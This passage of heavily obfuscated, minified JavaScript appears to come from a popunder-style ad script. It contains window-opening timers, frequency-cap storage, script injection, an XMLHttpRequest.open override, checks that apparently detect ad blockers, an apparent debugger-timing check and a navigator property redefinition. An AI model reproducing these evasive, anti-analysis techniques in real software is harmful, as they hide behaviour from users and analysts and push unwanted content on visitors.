ie=Z.c[Z.Sd](V(h),Z.Wr)[Z.Sd](h[Z.gF]?h[Z.gF][Z.Hf]:Z.c,Z.Wr)[Z.Sd](h[Z.Hf],Z.Wr)[Z.Sd](h[Z.tE]);Zt(Z.BV,o,u[Z.Uy],ie),B(Z.SV)}m=D,P()}):(B(Z.HV),m=!Z.Q,P()),b&&lt(u[Z.ZA],function(D,h){h&&(Zt(Z.VV,o,u[Z.ZA]),B(Z.lV)),W=D,P()}),u[Z.BU]&&lt(u[Z.BU])}))})])}(),Dr=Z.A,Da=Fo(),Ia=new Date()[Z.jt](),Ir=Z.T,Mo=Z.u,Rn=Z.M,jo=Z.L;function Mn(e,t,r){var n=e[Z.wo],a=e[Z.No],i=e[Z.co],s=e[Z.vC](),o=s[Z.Do],u=s[Z.Ao],c=t[Z.ly]()[Z.tP](function(l){return a&&l[Z.kQ]||i&&l[Z.xQ]?!Z.Q:n?l[Z.Ey]===r:!Z.N});if(c[Z.er]<u)return Z.N;var f=c[Z.ld](function(l,v){return v[Z.lE]&&!v[Z.kQ]&&v[Z.lE]<l?v[Z.lE]:l},new Date()[Z.jt]());return Math[Z.Sr](Z.N,o-(new Date()[Z.jt]()-f))}function _r(e,t,r){var n=e[Z.wo],a=e[Z.To],i=e[Z.vC](),s=i[Z.uo],o=new Date()[Z.jt]();if(!a){var u=t[Z.ly]()[Z.tP](function(v){return n&&r?v[Z.Ey]===r:!Z.N});if(u[Z.er]>Z.N)return Z.N}var c=a||$e===Z.W,f=c?Ia:Da,l=o-f;return Math[Z.Sr](Z.N,s-l)}function jn(e,t){var r=e[Z.To],n=e[Z.vC](),a=n[Z.Mo],i=t[Z.ly](),s=new Date()[Z.jt](),o=i[Z.ld](function(f,l){return f>l[Z.lE]?f:l[Z.lE]},Z.N),u=i[Z.ld](function(f,l){return f>l[Z.Fb]?f:l[Z.Fb]},Z.N);if(r)return Math[Z.Sr](Z.N,a-(s-o));var c=s-u;return Math[Z.Sr](Z.N,a-c)}function Fo(){try{return we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,Dr))||we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,Dr,Z.EW,String(new Date()[Z.jt]()),Z.tM,!Z.N)),parseInt(we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,Dr)))||Z.N}catch(e){return Z.N}}function Wo(e){var t=e[Z.ly](),r=t[Z.ld](function(c,f){return f[Z.lE]?c:f[Z.ZA]?c+jo:c+Rn},Z.N),n=$(),a=n[Z.Lo],i=n[Z.no],s=a*i/Z.R,o=a>Z.Eo?Z.Eo:a,u=o*(r+Rn)/s;return u<=Mo}function Qr(e,t){var r=t[Z.ly](),n=r[Z.ld](function(a,i){if(i[Z.lE])return a;var s=Z.Q;try{var o=JSON[Z.jM](i[Z.by])}catch(u){}return i[Z.ZA]&&(s+=Z.Q),a+s},Z.N);return Math[Z.Sr](Z.N,e[Z.vC]()[Z.Sr]-n)}var No=function(){function e(t,r){St(this,e),Object[Z.WE](this,Z.Ja(Z.AO,t,Z.rb,r,Z.NU,Z.c))}return Ct(e,[Z.Ja(Z.PM,Z.XE,Z.EW,function(){var r=this[Z.AO],n=r[Z.kJ],a=r[Z.To],i=this[Z.AO][Z.vC](),s=i[Z.uo];if(a){var o=new Date()[Z.jt](),u=o-Ia;return Math[Z.Sr](Z.N,s-u)<=Z.N}var c=Da,f=Math[Z.xd]((new Date()[Z.jt]()-c)/Z.F),l=n?f<=n:!Z.N;return!l&&!this[Z.NU]&&(this[Z.NU]=!Z.N,B(Z.SB)),l}),Z.Ja(Z.PM,Z.YE,Z.EW,function(r){var n=this[Z.AO][Z.To];return n?_r(this[Z.AO],r,this[Z.rb])<=Z.N:!Z.N}),Z.Ja(Z.PM,Z.jE,Z.EW,function(r){var n=this[Z.AO][Z.xJ],a=this[Z.AO][Z.vC](),i=a[Z.Do],s=Qr(this[Z.AO],r);if(s<Z.Q)return this[Z.NU]!==Z.Sr&&(this[Z.NU]=Z.Sr,B(Z.pB)),!Z.Q;if(n&&!Wo(r))return this[Z.NU]!==Z.eB&&(this[Z.NU]=Z.eB,B(Z.UA)),!Z.Q;if(et())return!Z.N;var o=_r(this[Z.AO],r,this[Z.rb]);if(o>Z.N){if(this[Z.NU]!==Z.uo){var u=Math[Z.xd](o/Z.F);this[Z.NU]=Z.uo,B(Z.BS[Z.Sd](u,Z.tk))}return!Z.Q}var c=Mn(this[Z.AO],r,this[Z.rb]);if(c>Z.N){if(this[Z.NU]!==Z.Ao){var f=Math[Z.xd](c/Z.z),l=Math[Z.xd](i/Z.z);this[Z.NU]=Z.Ao,B(Z.fV[Z.Sd](f,Z.oV)[Z.Sd](l,Z.vy))}return!Z.Q}var v=jn(this[Z.AO],r);if(v>Z.N){if(this[Z.NU]!==Z.Mo){var d=Math[Z.xd](v/Z.F);this[Z.NU]=Z.Mo,B(Z.SS[Z.Sd](d,Z.tk))}return!Z.Q}return!Z.N}),Z.Ja(Z.PM,Z.pE,Z.EW,function(r){var n=Qr(this[Z.AO],r);if(n<Z.Q)return!Z.Q;if(et())return!Z.N;var a=_r(this[Z.AO],r,this[Z.rb]);if(a>Z.N)return a<=Ir;var i=Mn(this[Z.AO],r,this[Z.rb]);if(i>Z.N)return i<=Ir;var s=jn(this[Z.AO],r);return s<=Ir})])}();function Uo(e,t){var r=!Z.Q,n=-Z.Q,a=Z.c;try{var i=t||Z.Yu,s=e[Z.hQ[Z.vg](Z.c)[Z.NF]()[Z.Id](Z.c)],o=Z.cU[Z.vg](Z.c)[Z.NF]()[Z.Id](Z.c),u=new Date()[Z.jt]();s(Z.c[Z.Sd](o,Z.Hi)),n=new Date()[Z.jt]()-u,r=n>=i}catch(c){a=c[Z.tE],r=!Z.Q}return r}var Jr=Z.n,Go=Z.E,fn=Z.q,Fn=Z.b,Ve=aa(),Ho=!Z.Q,Yt;function Vo(e,t){if(Ve[Z.bT]instanceof Array||(Ve[Z.bT]=[]),Ve[Z.bT][Z.Xy](e),t&&t[Z.j](function(n){return Ve[Z.bT][Z.Xy](n)}),!Ve[Fn]){Ve[Fn]=!Z.N;var r=Ve[Z.cO][Z.Rf](Z.Iu);r[Z.eu]=!Z.N,r[Z.qr]=e[Z.su],Ve[Z.cO][Z.mE](Z.cT)[Z.N][Z.hf](r)}}function Zo(e){Ve[fn]=e}function Ko(){var e=Ve[fn];return typeof e>Z.v?Z.w:e}function Wn(){return Ve[fn]===Z.na}function Qo(e,t){if(e&&Ko()===Z.w){Ho=!Z.N,Yt=Z.c[Z.Sd](Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.Zh),Z.zL)[Z.Sd](Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na));var r=(t||[])[Z.nA](function(n){var a=(n[Z.Ar](Z.Ho(Z.sB,Z.c))||[])[Z.JW]()||void Z.N;return Z.Ja(Z.ju,Jr,Z.pu,Yt,Z.su,n,Z.vM,a,Z.aM,Z.c,Z.WM,function(){},Z.kM,e[Z.kM],Z.xM,e[Z.xM])});Vo(Z.Ja(Z.ju,Jr,Z.pu,Yt,Z.su,e[Z.su],Z.vM,String(e[Z.TA]),Z.aM,e[Z.uA],Z.rO,e[Z.rO],Z.WM,Zo,Z.kM,e[Z.kM],Z.xM,e[Z.xM]),r)}}function Jo(){if(Yt){var e=Z.Bd[Z.Sd](Go,Z.tU)[Z.Sd](Jr,Z.sE)[Z.Sd](Yt),t=new window[Z.dA];t[Z.jr](Z.CO,e,!Z.N),t[Z.xC]()}}var Xo=[Z.Ho(Z.Vr,Z.c),Z.Ho(Z.lr,Z.c),Z.Ho(Z.Xr,Z.c),Z.Ho(Z.Yr,Z.c)];function $o(e){try{var t=$(),r=Object[Z.wL](t);t!==window&&(r=[][Z.Sd](Et(r),Et(Object[Z.wL](window))));var n=r[Z.tP](function(u){if(u===Z.yZ||Z.Ho(Z.iB,Z.c)[Z.Qd](u))return!Z.N})[Z.er]>Z.Q,a=window[Z.NL]||t[Z.NL],i=(window[Z.rE]||t[Z.rE])&&(window[Z.CE]||t[Z.CE]);if(n||a||i)return!Z.N;if(!e)return!Z.Q;if(kt[Z.bW])return kt[Z.EW];var s=Array[Z.yF](t[Z.cO][Z.Zn]);t!==window&&(s=[][Z.Sd](Et(s),Et(Array[Z.yF](window[Z.cO][Z.Zn]))));var o=s[Z.nA](function(u){return u[Z.qr]})[Z.Id](Z.YM);return kt[Z.bW]=!Z.N,Xo[Z.cL](function(u){return o[Z.Ar](u)})}catch(u){}return!Z.Q}var kt=Z.Ja(Z.EW,!Z.Q,Z.qW,Z.N,Z.bW,!Z.Q);function Yo(e){var t=new Date()[Z.jt]();return t-kt[Z.qW]>Z.F&&(kt[Z.EW]=$o(e),kt[Z.qW]=t),kt[Z.EW]}function eu(e,t){var r=[Z.IF],n=function(s){var o=!Z.Q,u=function(d){var b,m;return(m=(b=d==Z.w?void Z.N:d[Z.cy])==Z.w?void Z.N:b[Z.Gf])==Z.w?void Z.N:m[Z.kg](Z.uI)},c=function(d){var b,m,W;return((b=d==Z.w?void Z.N:d[Z.tS](Z.hd))==Z.w?void Z.N:b[Z.sy](Z.rB))>-Z.Q&&((W=(m=d==Z.w?void Z.N:d[Z.cy])==Z.w?void Z.N:m[Z.Gf])==Z.w?void Z.N:W[Z.kg](Z.dJ))},f=function(d){var b,m;return((b=d==Z.w?void Z.N:d[Z.tS](Z.hd))==Z.w?void Z.N:b[Z.sy](Z.rB))>-Z.Q&&((m=d==Z.w?void Z.N:d[Z.fb](Z.VB))==Z.w?void Z.N:m[Z.er])},l=e[Z.fb](s);return l[Z.er]&&l[Z.j](function(v){var d;((d=v[Z.cy])!=Z.w&&d[Z.Gf]&&(u(v)||c(v))||f(v))&&(v[Z.YB](),o=!Z.N)}),o},a=function(){var s=!Z.Q;return r[Z.Dq](function(o){return o===t})===r[Z.N]&&(s=n(Z.vf),s=n(Z.jF)),s};a()||setTimeout(function(){a()},Z.qo)}function tu(e){var t=Z.Gr;e[Z.jr]=function(r){return function(n,a,i){var s,o=((s=e[Z.I])==Z.w?void Z.N:s[Z.sy](Z.W))>-Z.Q,u=n[Z.sy](t)>-Z.Q;return o&&u?!Z.Q:r[Z.NA](e,n,a,i)}}(e[Z.jr])}var Nn=Z.U,Un=[Z.kk,Z.xk,Z.dk],xr=Z.Q;function _a(e,t){t===void Z.N&&(t=String[Z.JF]);for(var r=Z.c,n=xr,a=Z.N;a<e[Z.er];a++){var i=Nn[Z.sy](e[a]);Un[Z.sy](e[a])>-Z.Q&&Un[Z.sy](e[a])===xr-Z.Q&&(n=Z.N),i>-Z.Q&&(r+=t(n*Nn[Z.er]+i),n=xr)}return r}var ru=function(){function e(t){St(this,e),Object[Z.WE](this,t)}return Ct(e,[Z.Ja(Z.PM,Z.vC,Z.EW,function(){var r=this[Z.PJ],n=this[Z.tJ],a=this[Z.rJ],i=this[Z.CJ],s=this[Z.oJ],o=this[Z.OJ],u=this[Z.FJ],c=this[Z.fJ],f=this[Z.ZJ],l=this[Z.yJ],v=this[Z.gJ],d=this[Z.KJ],b=this[Z.GJ],m=this[Z.RJ],W=this[Z.HJ],P=this[Z.hJ],D=this[Z.eJ],h=this[Z.iJ],ie=this[Z.mJ],re=this[Z.zJ],j=this[Z.wJ],S=this[Z.qu],L=this[Z.NJ],x=this[Z.cJ],ee=this[Z.DJ],Ee=this[Z.AJ],pe=this[Z.TJ],Be=this[Z.uJ],me=this[Z.MJ],X=this[Z.LJ],be=this[Z.nJ],z=this[Z.VO],qe=this[Z.BO],De=this[Z.EJ],ce=ye&&d||n,I=ye&&b||a,O=ye&&h||i,M=ye?D:s,H=ye&&u||o,oe=ye&&v||l,K=ye?ee:m,ne=ye?pe:me,N=!!be&&la,vW=ye?Be||Z.Ja():j||Z.Ja(),J=!re&&(c||Yo(x)||Ki);return Z.Ja(Z.Sr,I,Z.Ao,O,Z.wO,M,Z.xP,J,Z.Jo,K,Z.HO,vW,Z.Hn,N,Z.uo,H*Z.F,Z.Do,ce*Z.F*Z.SW*Z.SW,Z.Mo,oe*Z.F,Z.zo,f,Z.sb,r*Z.SW*Z.F,Z.qQ,ne*Z.F,Z.CI,Ee*Z.F,Z.Zb,ie*Z.F*Z.SW*Z.SW,Z.EQ,X*Z.F,Z.oI,W||!Z.Q,Z.OI,L||!Z.Q,Z.FI,z,Z.fI,qe,Z.ZI,De||!Z.Q,Z.cE,S,Z.mW,P)})])}();function dn(e){if(typeof e==Z.Vd)try{return JSON[Z.jM](e)}catch(t){return JSON[Z.jM](_a(e))}else return e}var yt=Z.I;function xa(e){return window[yt]?window[yt][Z.sy](e)!==-Z.Q:!Z.Q}function zr(e,t){window[yt]||(window[yt]=[]),xa(e)?t||(window[yt]=window[yt][Z.tP](function(r){return r!==e})):t&&window[yt][Z.Xy](e)}var nu=Z.F,tr=Z.J,vn=Z.B,au=new Date()[Z.jt](),Gn=!Z.Q,za=function(t){try{var r=t[Z.vg](Z.pM)[Z.ld](function(c,f,l){return c[l]=parseFloat((f||Z.c)[Z.OS]())||Z.N,c},[Z.N,Z.N,Z.N,Z.N,Z.N]),n=Ot(r,Z.vh),a=n[Z.N],i=n[Z.Q],s=n[Z.na],o=n[Z.Z],u=n[Z.ba];return Z.Ja(Z.Ao,a,Z.Do,i,Z.Mo,s,Z.uo,o,Z.DL,!!u)}catch(c){return Z.w}},iu=function(){try{var t=ba();return t?za(t):Z.w}catch(r){return Z.w}},Te=iu(),pn=function(t){var r=Te!=Z.w&&Te[Z.DL]?[Z.Wk]:Ae,n=we[Z.AL](Z.Ja(Z.dM,r,Z.PM,vn));if(!n&&(Xr(Z.Ja(Z.Yy,new Date()[Z.jt](),Z.jy,Z.N,Z.py,Z.N)),!t))return pn(!Z.N);var a=n[Z.vg](Z.pM)[Z.ld](function(c,f,l){return c[l]=parseInt(f||Z.c)||Z.N,c},[Z.N,Z.N,Z.N]),i=Ot(a,Z.Z),s=i[Z.N],o=i[Z.Q],u=i[Z.na];return Z.Ja(Z.Yy,s,Z.jy,o,Z.py,u)},Xr=function(t){var r=t[Z.Yy],n=t[Z.jy],a=t[Z.py],i=[r,n,a][Z.Id](Z.pM),s=Te!=Z.w&&Te[Z.DL]?[Z.Wk]:Ae;we[Z.UT](Z.Ja(Z.dM,s,Z.PM,vn,Z.EW,i,Z.tM,!Z.N))},ou=function(t){if(!Te||zt(t)[Z.er]>Z.N)return!Z.Q;var r=pn(),n=new Date()[Z.jt](),a=n-au;if(a<Te[Z.uo]*Z.F)return!Z.Q;var i=n-r[Z.py];if(i<Te[Z.Mo]*Z.F)return!Z.Q;var s=n-r[Z.Yy],o=s>Te[Z.Do]*Z.F*Z.SW*Z.SW;return!(!o&&r[Z.jy]>=Te[Z.Ao])},uu=function(){var t=pn(),r=new Date()[Z.jt](),n=r-t[Z.Yy],a=n>Te[Z.Do]*Z.F*Z.SW*Z.SW;if(a)return Xr(Z.Ja(Z.Yy,r,Z.jy,Z.Q,Z.py,r));Xr(Z.Ja(Z.Yy,t[Z.Yy],Z.jy,t[Z.jy]+Z.Q,Z.py,r))},su=function(){if(!(!Te||!Te[Z.DL])){var t=window[Z.TF][Z.Ty];setInterval(function(){t!==window[Z.TF][Z.Ty]&&(t=window[Z.TF][Z.Ty],we[Z.UT](Z.Ja(Z.dM,[Z.Wk],Z.PM,vn,Z.EW,Z.c)))},Z.F)}},cu=function(t,r){try{window[Le](Z.Ja(Z.ka,Z.UW,Z.FM,t||tr,Z.lA,r,Z.vq,!Z.N))}catch(n){}},Oa=function(){var e=Lt(fe()[Z.vy](function t(r,n,a){var i;return fe()[Z.NZ](function(s){for(;;)switch(s[Z.Wf]=s[Z.rk]){case Z.N:if(!ou(r)){s[Z.rk]=Z.vh;break}return s[Z.Wf]=Z.Q,s[Z.rk]=Z.na,window[Le](Z.Ja(Z.ka,Z.UW,Z.FM,n||tr,Z.lA,a,Z.vq,!Z.N));case Z.na:return s[Z.rk]=Z.Z,window[Le](Z.Ja(Z.FM,n||tr,Z.lA,a,Z.vq,!Z.N));case Z.Z:uu(),s[Z.rk]=Z.vh;break;case Z.ba:s[Z.Wf]=Z.ba,i=s[Z.jf];case Z.vh:setTimeout(function(){return Oa(r,n,a)},nu);case Z.oh:return s[Z.yZ](Z.na)}},t,Z.w,[[Z.Q,Z.ba]])}));return function(r,n,a){return e[Z.pr](this,arguments)}}(),lu=function(t){if(V(t[Z.TT])===Z.Qa)return Object[Z.wL](t[Z.TT])[Z.tP](function(r){if(V(t[Z.TT][r])===Z.Qa&&t[Z.TT][r][Z.ka]&&t[Z.TT][r][Z.ka]===Z.aQ)return!Z.N})[Z.er]>Z.N},qa=function(t,r,n,a,i){Gn||(!Te&&n&&(Te=n),t[Z.oE]&&(Te=za(t[Z.oE])),!(!Te||!Le)&&(lu(t)||(B([Z.qJ,Te[Z.Ao],Te[Z.Do],Te[Z.Mo],Te[Z.uo],Te[Z.DL]][Z.Id](Z.Yw)),Gn=!Z.N,su(),cu(a||tr,i||Z.c),setTimeout(function(){return Oa(r,a||tr,i||Z.c)}))))};function zt(e){return e[Z.ly]()[Z.nA](function(t){if(!t[Z.lE])return t[Z.qy]})[Z.tP](function(t){return t})}var fu=function(){function e(t,r,n){var a=this;St(this,e),this[Z.AO]=new ru(t),this[Z.rU]=r,this[Z.CU]=n;var i=t[Z.Uo],s=t[Z.No],o=this[Z.AO][Z.vC](),u=o[Z.Do],c=o[Z.Zb];this[Z.Lq]=!Z.Q;var f=Number(i)[Z.Jd](Z.bo);this[Z.oU]=Z.dQ[Z.Sd](f),this[Z.DO]=_o(this[Z.AO],Z.yI[Z.Sd](f),u),this[Z.UW]=new Ba(this[Z.AO]),this[Z.TO]=new No(this[Z.AO],this[Z.UW][Z.rb]),(s||et())&&this[Z.DO][Z.ly]()[Z.j](function(l){!l[Z.lE]&&a[Z.DO][Z.qE](l[Z.hd],!Z.N)}),Ln(this[Z.AO]),Ui(this[Z.AO][Z.DU]),Ea(this[Z.AO]),Wu(this[Z.AO]),Qu(this[Z.AO]),Ju(),Iu(this[Z.AO],this[Z.DO]),qa(this[Z.AO],this[Z.DO]),c&&this[Z.UW][Z.QE](c),this[Z.aq]()}return Ct(e,[Z.Ja(Z.PM,Z.aq,Z.EW,function(){try{var r=$(),n=r[Z.cO];if(n[Z.Gf]){var a=this[Z.AO],i=a[Z.FS],s=a[Z.Uo],o=a[Z.fS],u=a[Z.UQ],c=a[Z.ZS],f=a[Z.yS],l=a[Z.gS],v=a[Z.qu],d=a[Z.KS],b=a[Z.GS],m=a[Z.RS],W=a[Z.HS];Lt(fe()[Z.vy](function P(){var D,h,ie;return fe()[Z.NZ](function(re){for(;;)switch(re[Z.rk]){case Z.N:D=d?Uo(window,d):!Z.Q,h=!b||m===new Date()[Z.GE]()*-Z.Q,ie=!i||(n[Z.yu]||Z.c)[Z.er]>Z.N,!D&&h&&ie&&(zn(f,v),l&&zn(fo(l),v));case Z.Q:return re[Z.yZ](Z.na)}},P)}))(),c&&lo(n,c),u&&mr(function(P){Qo(Z.Ja(Z.su,Z.DV,Z.AV,o,Z.TA,s,Z.rO,Z.TV,Z.uA,Z.uV,Z.kM,P,Z.xM,W))}),this[Z.Wq](),this[Z.AO][Z.NJ]&&eu(n,Z.IF),this[Z.AO][Z.EJ]&&tu($()),this[Z.AO][Z.NS]&&ju(this[Z.AO][Z.NS])}else setTimeout(this[Z.aq][Z.MM](this),Z.R)}catch(P){Se[Z.KT](Z.mA,P)}}),Z.Ja(Z.PM,Z.Wq,Z.EW,function(){var r=this;if(!this[Z.Lq]&&Vu(this[Z.AO])){var n=this[Z.AO],a=n[Z.Uo],i=n[Z.nB],s=n[Z.EB],o=n[Z.Io],u=n[Z.qB],c=n[Z.En],f=n[Z.bB];try{f&&(B(Z.nS),Object[Z.Pk](navigator,Z.Uq,Z.Ja(Z.EW,void Z.N)))}catch(D){}this[Z.Lq]=!Z.N;var l,v,d,b,m,W=$()[Z.Lk]===$()||i;en(this[Z.AO],function(){return[l&&l[Z.qO],l&&l[Z.xP],d&&d[Z.qO],d&&d[Z.xP]][Z.tP](function(D){return D})});var P=!Z.Q;c&&screen[Z.fL]&&screen[Z.fL][Z.rA](Z.vS,function(){P=!Z.N}),setInterval(function(){try{m=window[Z.bV]||$()[Z.bV]||Uu(r[Z.AO]),b=Nu(r[Z.AO],r[Z.oU])}catch(D){Se[Z.KT](Z.mA,D)}},Z.mb),setInterval(function(){try{var D=!et()&&b&&r[Z.TO][Z.XE]()&&(W||o);D&&r[Z.UW][Z.BE]()&&r[Z.TO][Z.pE](r[Z.DO])&&r[Z.UW][Z.VE](zt(r[Z.DO])),D&&r[Z.UW][Z.JE]()&&r[Z.TO][Z.jE](r[Z.DO])&&r[Z.UW][Z.SE](Qr(r[Z.AO],r[Z.DO]),function(h){h&&(B(Z.jV[Z.Sd](h[Z.Jy])),r[Z.DO][Z.EE](h),!(!h[Z.Iy]||h[Z.PC]||h[Z.tC])&&lt(Tt(h[Z.Iy],r[Z.AO])))})}catch(h){Se[Z.KT](Z.mA,h)}},Z.mb),setInterval(function(){try{var D=Zr($()[Z.cO]),h=Ot(D,Z.na),ie=h[Z.N],re=h[Z.Q],j=o&&re&&!m&&zt(r[Z.DO])[Z.er];j&&!d?(d=r[Z.rU](re,ie,r[Z.DO],r[Z.AO],r[Z.TO],r[Z.CU]),v=re):d&&(!j||v!==re)&&(d[Z.GO](),d=Z.w,v=Z.w)}catch(S){Se[Z.KT](Z.mA,S)}},Z.mb),setInterval(function(){var D;try{var h=Zr($()[Z.cO]),ie=Ot(h,Z.Q),re=ie[Z.N],j=$e!==Z.W&&xa(Z.W),S=u?$e===Z.W:!Z.Q,L=W&&(!m||S)&&!j&&!d&&zt(r[Z.DO])[Z.er]&&!re;if(P&&l&&(P=!Z.Q,l[Z.or](r[Z.DO][Z.ly](),!Z.N)),(D=l==Z.w?void Z.N:l[Z.qO])!=Z.w&&D[Z.lS]&&(l[Z.GO](),l=Z.w),L&&!l){var x=s?$()[Z.cO][Z.nM]:$()[Z.cO][Z.Gf];l=r[Z.rU](x,$()[Z.cO],r[Z.DO],r[Z.AO],r[Z.TO],r[Z.CU])}else if(!L&&l){var ee=l;l[Z.or](r[Z.DO][Z.ly]()),setTimeout(function(){return ee[Z.GO]()},Z.lB),l=Z.w}}catch(Ee){Se[Z.KT](Z.mA,Ee)}},Z.mb),setInterval(function(){try{if(r[Z.AO][Z.yV]){var D=Math[Z.Sr](Z.N,l?l[Z.bO]():Z.N,d?d[Z.bO]():Z.N);xo(D)}if(!l&&!d||!r[Z.TO][Z.YE](r[Z.DO]))return;var h=r[Z.DO][Z.ly]();l&&l[Z.or](h),d&&d[Z.or](h)}catch(ie){Se[Z.KT](Z.mA,ie)}},Z.lB)}})],[Z.Ja(Z.PM,Z.FC,Z.EW,function(r,n,a){var i=dn(r);if(!i){B(Z.XB),et()&&Va();return}var s=i[Z.bJ],o=i[Z.Uo],u=i[Z.My],c=i[Z.UJ],f=i[Z.QJ],l=i[Z.IJ],v=i[Z.JJ],d=i[Z.BJ];if(va(Pt,o))return B(Z.SJ);l&&(Se[Z.Vn](na),Se[Z.ln](Z.Ja(Z.TA,o,Z.SA,u,Z.QJ,f)),Se[Z.Xd]()),s||d?(Ln(i),ft([[Z.cS,v?Z.rn:Z.US]]),ni(o,function(b){if(b)e[Z.Ey]=new e(b,n,a);else{B(Z.hV);return}},v,c)):e[Z.Ey]=new e(i,n,a)})])}(),du=fu,gn=function(t){return Object[Z.wL](t)[Z.tP](function(r){return t[r]!==void Z.N})[Z.nA](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][Z.Id](Z.Py)})[Z.Id](Z.SF)},vu=Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na),Or=Z.Ja(),qr=Z.w,Pr=Z.w,pu=function(t){return new Promise(function(r,n){if(!(Z.uF in window)||!(Z.Ur in window[Z.uF])){var a=t[Z.hf](document[Z.Rf](Z.Iu));a[Z.Of]=function(){return setTimeout(r,Z.R,Z.w)},a[Z.lW]=function(){return n(new Error(Z.iS))},a[Z.qr]=Z.MI}r(Z.w)})},gu=function(t){return new Promise(function(r,n){if(!(Z.nq in window)){var a=t[Z.hf](document[Z.Rf](Z.Iu));a[Z.Of]=function(){return setTimeout(r,Z.R,Z.w)},a[Z.lW]=function(){return ft([[Z.xf,Z.WV]]),n(new Error(Z.QS))},a[Z.qr]=Z.LI}r(Z.w)})},hu=function(){var e=Lt(fe()[Z.vy](function t(){var r;return fe()[Z.NZ](function(n){for(;;)switch(n[Z.rk]){case Z.N:r=Z.R;case Z.Q:if(!(!(Z.nq in window)&&r>Z.N)){n[Z.rk]=Z.Z;break}return n[Z.rk]=Z.na,new Promise(function(a){return setTimeout(a,Z.R)});case Z.na:r-=Z.Q,n[Z.rk]=Z.Q;break;case Z.Z:Z.nq in window||ft([[Z.xf,Z.MV]]);case Z.ba:return n[Z.yZ](Z.na)}},t)}));return function(){return e[Z.pr](this,arguments)}}(),Pa=function(){var e=Lt(fe()[Z.vy](function t(){var r;return fe()[Z.NZ](function(n){for(;;)switch(n[Z.rk]){case Z.N:return r=document[Z.Gf]||document[Z.nM],qr=qr||pu(r),n[Z.rk]=Z.Q,qr;case Z.Q:return Pr=Pr||gu(r),n[Z.rk]=Z.na,Pr;case Z.na:return n[Z.rk]=Z.Z,hu();case Z.Z:return n[Z.yZ](Z.na)}},t)}));return function(){return e[Z.pr](this,arguments)}}(),La=function(t){return t in Or||(Or[t]=new window[Z.nq](Z.Ja(Z.yb,t,Z.gb,Z.Kb))),Or[t]},Hn=function(t){return Pa()[Z.va](function(){return new Promise(function(r,n){var a=La(t),i=setTimeout(function(){ft([[Z.xf,Z.mV]]),s=function(){},n(new Error(Z.rS))},Z.T),s=function(u){clearTimeout(i),r(u)};a[Z.UB](Z.mB,function(o){return s(o)}),a[Z.UB](Z.zB,function(){ft([[Z.xf,Z.zV]]),clearTimeout(i),n()}),a[Z.QB](Z.Kb)})})},mu=function(t){var r=Hn(t);return function(){return r[Z.va](function(n){return r=Hn(t),n})}},bu=function(t,r){var n=La(t);n[Z.QT](r)},yu=function(t,r,n){var a=new Promise(function(s){B(Z.gI),ai(Hr(Z.wB[Z.Sd](t[Z.Uo]),Z.wU),t,vu,[],r,n,!Z.Q,!Z.N,function(o){return s(o)})}),i=function(){a[Z.va](function(o){if(!o||!o[Z.Iy])return B(Z.GB);B(Z.NB),lt(Tt(o[Z.Iy],t))})};return i},ut=[],he=Z.Ja(Z.UW,[],Z.QW,[],Z.IW,[],Z.JW,[],Z.BW,[]),Ra=Z.c,Ma=!Z.Q,st=Z.Ja(),wu=function(){try{return parseInt(ma())||Z.N}catch(t){return Z.N}},Le=ho(),Eu=wu(),ja=function(){var t=Z.c,r,n,a=Z.Ja();try{t=window[Z.TF][Z.br][Z.Jd]()}catch(c){}try{a=JSON[Z.jM](window[Z.ak][Z.hT](Z.Qb))}catch(c){}var i=ku(t);if(a)for(var s in a)typeof i[s]>Z.v&&(i[s]=a[s]);if(i[Z.IT]&&i[Z.IT][Z.er]){r=i[Z.IT],n=Fa(r);for(var o in n){var u=n[o];try{(u[Z.pt](Z.N,Z.Q)==Z.dk&&u[Z.pt](-Z.Q)==Z.mL||u[Z.pt](Z.N,Z.Q)==Z.jJ&&u[Z.pt](-Z.Q)==Z.pJ)&&(n[o]=JSON[Z.jM](u))}catch(c){}}}return i[Z.BT]&&(n||(n=Z.Ja()),n[Z.BT]=i[Z.BT]),n};function ku(e){e=e[Z.cr](Z.Ho(Z.EA,Z.c),Z.c);var t=Z.Ja();if(!e[Z.er])return t;if(e[Z.sy](Z.Py)<Z.N&&e[Z.sy](Z.BF)<Z.N)return t[Z.JT]=gr(e),t;var r=e[Z.sy](Z.BF);if(r>=Z.N){var n=e[Z.TL](Z.N,r);t[Z.JT]=gr(n),e=e[Z.TL](r+Z.Q)}var a=Fa(e);for(var i in a)Object[Z.GF][Z.Qu][Z.NA](a,i)&&(t[i]=a[i]);return t}function Fa(e){var t=Z.Ja();if(!e[Z.er])return t;var r=e[Z.vg](Z.SF);return r[Z.j](function(n){var a=n[Z.vg](Z.Py),i=gr(a[Z.N]),s=a[Z.Q]==Z.w?Z.w:gr(a[Z.Q]);t[i]=s}),t}function gr(e){try{return e=e[Z.cr](Z.Ho(Z.Eq,Z.hF),Z.yn),decodeURIComponent(e)}catch(t){return e}}var Wa=function(t){return t=V(t)===Z.Qa?t:Z.Ja(Z.ka,t===Z.UW||t===Z.QW||t===Z.IW||t===Z.JW||t===Z.BW?t:Z.IW),t[Z.ka]=t[Z.ka]||Z.IW,t},Ce=function(t,r,n){fetch(Z.Bd[Z.Sd](Er(),Z.OE),Z.Ja(Z.gn,!Z.N,Z.rO,Z.yO,Z.Kn,Z.Ja(Z.kq,Z.FO),Z.Gf,JSON[Z.mu](Z.Ja(Z.xf,r,Z.fn,n,Z.VL,Eu)))),t(new Error(r))},Na=function(){var e=Lt(fe()[Z.vy](function t(r){var n,a,i,s;return fe()[Z.NZ](function(o){for(;;)switch(o[Z.rk]){case Z.N:n=Z.eI[Z.Sd](Er(),Z.nV)[Z.Sd](r),a=fe()[Z.vy](function u(c){var f,l;return fe()[Z.NZ](function(v){for(;;)switch(v[Z.Wf]=v[Z.rk]){case Z.N:return v[Z.Wf]=Z.N,v[Z.rk]=Z.Q,fetch(n);case Z.Q:return v[Z.rk]=Z.na,v[Z.jf][Z.tO]();case Z.na:return f=v[Z.jf],v[Z.yZ](Z.na,Z.Ja(Z.jf,f));case Z.Z:return v[Z.Wf]=Z.Z,l=v[Z.jf],v[Z.rk]=Z.ba,new Promise(function(d){return 